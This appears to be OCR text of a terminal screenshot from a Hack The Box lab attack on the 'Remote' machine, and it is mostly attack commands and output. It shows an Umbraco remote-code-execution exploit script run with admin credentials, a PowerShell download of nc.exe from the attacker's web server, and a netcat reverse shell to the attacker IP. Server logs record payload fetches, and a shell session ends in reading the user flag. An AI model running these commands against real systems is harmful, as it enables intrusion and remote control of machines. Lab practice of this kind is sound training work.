 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://
10.10.10.180'  -c powershell.exe -a 'mkdir ../../../tmp'
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Directory: C:\
admin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/20/2020 10:51 AM tmp
Your profile
Umbraco Forms
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'wget http://10.10.14.134:8000/nc.exe -outfile ../../../tmp/nc.exe'
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'c:/tmp/nc.exe 10.10.14.134 1234 -e cmd.exe'
msf5 exploit(multi/handler) >
~/Dropbox/Documents/htb/vpn ❯ cd ../boxes/remote 01:42:12 AM
~/Dropbox/Documents/htb/boxes/remote ❯ python -m SimpleHTTPServer 01:42:20 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [20/Aug/2020 01:43:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:21:25] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:33:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:36:35] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:52:45] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:38:23] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:40:13] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 10:51:32] "GET /nc.exe HTTP/1.1" 200 -
08/20/2020 09:36 AM <DIR> Administrator
02/19/2020 04:12 PM <DIR> Classic .NET AppPool
08/20/2020 10:48 AM <DIR> Public
0 File(s) 0 bytes
9 Dir(s) 18,845,327,360 bytes free
C:\Users>cd Public
cd Public
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Users\Public
08/20/2020 10:48 AM <DIR> .
08/20/2020 10:48 AM <DIR> ..
02/19/2020 04:03 PM <DIR> Documents
09/15/2018 03:19 AM <DIR> Downloads
09/15/2018 03:19 AM <DIR> Music
09/15/2018 03:19 AM <DIR> Pictures
08/20/2020 10:48 AM 494,860 powerup.ps1
08/20/2020 09:36 AM 34 user.txt
09/15/2018 03:19 AM <DIR> Videos
2 File(s) 494,894 bytes
7 Dir(s) 18,842,996,736 bytes free
C:\Users\Public>type user.txt
type user.txt
fc
C:\Users\Public>
Close
htb kali 2:3 0:sudo 1:zsh 2:python* 3:zsh- 10:59:24 20-Aug-20 kali
Forms - 10.10.10.180 - ... _zsh_tmux_plugin_run 07:59 PM 95%